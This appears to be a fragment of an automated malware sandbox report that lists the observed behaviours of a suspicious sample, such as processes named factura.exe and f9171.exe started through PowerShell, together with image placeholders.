


Autorun file from Downloads
- msedge.exe (PID: 8012)
- msedge.exe (PID: 6040)
Application launched itself
- msedge.exe (PID: 6040)
- firefox.exe (PID: 9208)
- firefox.exe (PID: 8448)
- firefox.exe (PID: 9040)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6040)
Reads the computer name
- identity_helper.exe (PID: 8576)
- factura.exe (PID: 8848)
- f9171.exe (PID: 8664)
- 7za.exe (PID: 8716)
- f9171.exe (PID: 6436)
- factura.exe (PID: 5344)
- 7za.exe (PID: 8096)
Disables trace logs
- powershell.exe (PID: 1052)
Reads Environment values
- identity_helper.exe (PID: 8576)
Checks supported languages
- identity_helper.exe (PID: 8576)
- f9171.exe (PID: 8664)
- factura.exe (PID: 8848)
- 7za.exe (PID: 8716)
- f9171.exe (PID: 6436)
- factura.exe (PID: 5344)
- 7za.exe (PID: 8096)
- 7za.exe (PID: 7432)
- default-browser-agent.exe (PID: 2340)
Checks proxy server information
- powershell.exe (PID: 1052)
- slui.exe (PID: 8184)
The executable file from the user directory is run by the Powershell process
- f9171.exe (PID: 8664)









